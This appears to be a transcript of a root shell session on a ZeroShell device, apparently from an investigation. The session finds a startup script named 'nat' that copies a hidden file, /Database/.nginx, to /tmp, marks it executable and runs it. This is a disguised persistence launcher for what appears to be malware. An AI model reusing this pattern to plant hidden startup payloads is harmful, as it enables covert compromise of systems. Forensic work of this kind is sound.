 ./var/register/system/openvpn/NAT
root@zeroshell Database> find|grep nat
./var/register/system/cp/Auth/Shibboleth/etc/shibboleth/native.logger
./var/register/system/cp/Auth/Shibboleth/etc/shibboleth/native.logger.dist
./var/register/system/startup/scripts/nat
./var/register/system/startup/scripts/nat/Description
./var/register/system/startup/scripts/nat/File
./var/register/system/startup/scripts/nat/Enabled
root@zeroshell Database> cd /var/register/system/startup/scripts/
root@zeroshell scripts> cat nat
cat: nat: Is a directory
root@zeroshell scripts> cd nat/
root@zeroshell nat> ls
Description  Enabled  File
root@zeroshell nat> cd File
bash: cd: File: Not a directory
root@zeroshell nat> cat File
cp /Database/.nginx /tmp/.nginx
chmod +x /tmp/.nginx
/tmp/.nginxroot@zeroshell nat> pwd
/var/register/system/startup/scripts/nat
root@zeroshell nat> _